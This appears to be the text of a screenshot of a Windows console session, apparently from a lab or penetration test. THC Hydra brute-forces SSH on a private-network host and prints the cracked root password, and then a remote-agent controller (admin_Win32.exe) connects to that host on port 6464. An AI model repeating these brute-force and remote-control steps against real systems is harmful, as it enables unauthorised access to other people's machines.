 管理员: C:\Windows\system32\cmd.exe - admin_Win32.exe  -c 172.16.23...
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-26 19:31:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 64 tasks, 4 login tries (l:1/p:4), ~0 t
ries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 172.16.232.160   login: root   password: nsfocus!@#
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-26 19:31:09
C:\Users\Nick Yan\Desktop\thc-hydra-windows-master>
C:\Users\Nick Yan\Desktop\thc-hydra-windows-master>
C:\Users\Nick Yan\Desktop\thc-hydra-windows-master>
C:\Users\Nick Yan\Desktop\thc-hydra-windows-master>
C:\Users\Nick Yan\Desktop\thc-hydra-windows-master>cd ..
C:\Users\Nick Yan\Desktop>cd a
C:\Users\Nick Yan\Desktop\a>admin_Win32.exe -c 172.16.232.160 -p 6363
[ ERROR    ]  Send info Error
C:\Users\Nick Yan\Desktop\a>admin_Win32.exe -c 172.16.232.160 -p 6464
[ OK       ]  [recv ]id = 1,ostype = 1 , nodetype = 2, pcname = This Client Node
>>>>